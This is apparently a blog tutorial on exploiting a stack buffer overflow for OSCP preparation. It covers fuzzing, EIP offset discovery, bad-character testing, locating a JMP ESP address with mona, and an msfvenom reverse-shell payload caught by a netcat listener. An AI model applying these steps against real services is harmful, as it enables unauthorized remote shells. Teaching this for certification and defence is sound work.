[Certification] OSCP – Buffer overflow
Today, I’m going to go through the steps of exploiting a buffer overflow vulnerability that was presented to me during my Offensive Security Certified Professional (OSCP) certification journey. How can we actually find the buffer overflow and use it to get control of the machine/service (at least a reverse shell with some privileges). Keep in mind that this is not the solution to any of the boxes, of course. It’s just a (simplified) methodology on how to exploit a buffer overflow.
You should be able to monitor and understand the different memory location (registers) of a working process cause this will not be covered in this guide.
Fuzzing
The first step is to explore and analyze the behavior of the application. How is it going to react if it gets huge amount of data into an input. Is it going to crash ? (if there are many inputs, try everyone of them separately to know which of them can be used for more in depth fuzzing). Automating this step can be done easily by creating a python script. Below you will find some pseudocode to demonstrate the fuzzing.
target_ip = "10.10.10.10"  #Target's IP
target_port = 1337         #Target's port where the service is running
buffer = "A"               #Buffer that will be sent to the input

do
    connect_to : target_ip, target_port    #Connection to the target
    application_input                      #retrieve stdin of the service
    send buffer to application_input
    increase(buffer)                       #Increase the size of the buffer to be sent to get a crash
    print size(buffer)
while != crash_application                 #We're looking for a crash of the service
Before running this script we’re going to monitor the application using Immunity debugger on windows and attach the running process to it. Run the script and when the application that we’re testing crashes, the script will hang giving us the size in bytes (Number of A’s) of the overflow.
Then simply check in Immunity the result of our script. Was the EIP register overwritten ? If yes, we’re going to be able to control the execution flow of the application. That’s exactly what we’re looking for.
For the following examples, we’re stating that the application crashes after a buffer of 2500 bytes.
Control EIP
As the EIP register was overwritten with A’s |41414141| where 41 corresponds to A in hex, we need to locate at which offset we start to write into EIP. This has to be done to hijack the execution flow by putting our own memory address that will be used to run our malicious code. For this we have two different options.
Binary Tree Analysis
This technique consists by sending half of the buffer with a certain char (A) and the other half with another char (B). If EIP is overwritten with B’s we resend a new buffer by splitting the B’s with another new char again until we get the 4 chars that will overwrite EIP. An example is provided below :
    AAAAAAAAAA… (1250)                          BBBBBBBBBB… (1250)
                                              BBBBB CCCCC… (625/625)
                                           BBBBB CCC DDD… (625/312/313)
                                                    and so on…
This can be a real long process, so we should focus on the next technique.
Unique String
The Metasploit Framework comes with two ruby scripts that will accelerate the process to discover the offset of EIP. They’re called pattern_create.rb and pattern_offset.rb. Their name is actually self-explanatory, the first one will allow us to create a unique string and the second one finding the offset of EIP.
First of all type : ~/pattern_create.rb -l <size_of_buffer>
 Unique string creation for the fuzzer
Once this string has been used in the fuzzer to crash the application, we retrieve the address of EIP and use it for the 2nd script by typing :~/pattern_offset.rb -l <size_of_buffer> -q <EIP address>
 Retrieve the offset at which we control EIP
As we can see from the output above, the EIP overwriting process starts at offset 2279. This means that if we put “B”*4 after 2279 bytes those will be written into EIP |42424242|. We have full control of EIP !
Space Location – Shellcode
A generated shellcode (reverse shell in our case) with metasploit framework has a size of around 350-400 bytes that’s why we need to check if we have that available space. For doing this we’re simply going to increase the size of our buffer to check if ESP (because ESP was overwritten after EIP) is overwritten with the added buffer (2500 + 400). Don’t forget that when we’re doing tests with the buffer it’s by using our python script – fuzzer. In our case, we have enough place so we don’t bother looking for another solution.
Bad Characters
The generated shell code is going to be around 400 bytes and written in hexadecimal values (bytes). It can happen that some applications, services or protocols use hexadecimal values to represent an event or special action that would lead in an none controlled execution flow. An example would be the 0x00 byte also called null byte that terminates a string. If the null byte would be in our shellcode it will most probably truncate the rest of it and make it useless. That’s why we have to find all the bad characters that can not be used when generating our payload. Below you will find the entire list of hex values from 0x00 to 0xFF in python.
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Simply, keep sending the badchars list as a buffer to the application and look which of them truncates the rest of it or triggers a strange behavior. Remove it and note it down because we’re going to use it when generating the final payload. Keep doing this until no more truncation occurs.
Redirect the execution flow
Now that we almost have everything to make the remote host execute our shellcode, we need to find how to make EIP point to the address that contains the start of the payload (It is stored in ESP at the crash).
ESP addresses changes at every crash because of stack ASLR (Address space layout randomization).
As the ESP addresses changes every time, we need to find a return address containing the JMP ESP instruction in memory. It could be in another library (DLL) for example as long as there are no memory protections present.
Memory protections
A nice explanation on how ASLR and DEP (Data Execution Prevention) works can be found here. DEP is represented as NXCompat(Compatible with Data Execution Prevention) in Immunity Debugger. Those are the memory protections that have been presented during OSCP.
Back to our goal to find an JMP ESP instruction inside a library that has no ASLR nor DEP protection. How can we achieve this ? Immunity Debugger comes with a script called mona.py that allow us to identify modules in memory in which we can search for such a return address
The memory address (with JMP ESP instruction) can’t contain any of the bad characters that have been identified previously.
Simply type “!mona modules” to get a list of modules with their protection. The goal is to find a DLL without any protection (False in ASLR, DEP and Rebase – Rebase meaning that the addresses won’t be changed at boot).
 Different memory protections
 !mona modules
Once we find such a module, we will have to search for the JMP ESP instruction in it. This can be done manually or by using mona again. Mona gives us the opportunity to search inside the modules to find a certain opcode (operation code). The opcode we are searching for is “JMP ESP” but how is it represented in machine language ? Here again we can use a metasploit-framework ruby script called nasm_sell.rb
 Retrieve the opcode of JMP ESP
This gives us the opcode FFE4. This will now be passed into mona to search for that specific code in the module that is not protected. the command for this is the following :
!mona find -s "\xFF\xE4" -m <ModuleName>
The output of the command will be some memory addresses. Simply pick one that doesn’t contain any bad characters and use it in our python fuzzer script to replace EIP with that specific address.
Don’t forget to write the address in the script in the other way around because of little endian format where the least significant byte is stored first. Example:Address : 8D6E4A4FScript : \x4f\x4a\x6e\x8d
Run the fuzzer and see if the application control flow got redirected to the beginning of ESP. If yes, it’s time to create our final payload and place it in ESP to be run.
Generate Shellcode
Generating a shellcode with metasploit (msfvenom) is straightforward. We simply have to run a command and copy the result to our script. The script will no longer be a fuzzer but a real exploit.
First command :
msfvenom -l payloads
Gives us a list of possible payloads that can help us to achieve our goal. Once we selected one of them we can do the second command that will look like :
msfvenom -p <SelectedPayload> LHOST=<MyIP> LPORT=<MyPortToConnect> EXITFUNC=thread -f c -e x86/shikata_ga_nai -b "<\xListOfBadCharacters>"
We’re not going to explain each of the options, if something isn’t clear simply write :
$ man msfvenom
Now that we have the shellcode, replace the content of the script that landed in ESP with the payload that was generated from msfvenom. Also we have to do a NOP slide to prevent any malfunctions of the payload. This is done by adding a bunch of “\x90” before the shellcode.
Final Step
Launch a listener with netcat by running the following command :
nc -nlvp <LPORT>
Note that the LPORT has to be the same as the one used for the generation of the shellcode.
Run the script. If we get a connection with an user shell in netcat it means that everything went well and that we have now access to the remote host. Profit.
Keep in mind that this example is based on having full control of the ESP register. Sometimes we will not be that lucky.